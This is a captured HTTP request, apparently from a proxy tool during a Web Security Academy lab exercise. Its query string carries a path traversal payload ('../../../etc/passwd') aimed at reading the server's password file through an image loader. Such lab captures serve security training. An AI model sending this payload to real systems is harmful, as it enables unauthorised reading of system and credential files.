 Request
Pretty Raw Hex
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a7900950496b65380628a6a00cb00c2.web-security-academy.net
3 Cookie: session=gugm4IqD0eR235Y7oEvgSYZdfwZWfumJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7900950496b65380628a6a00cb00c2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers
15
16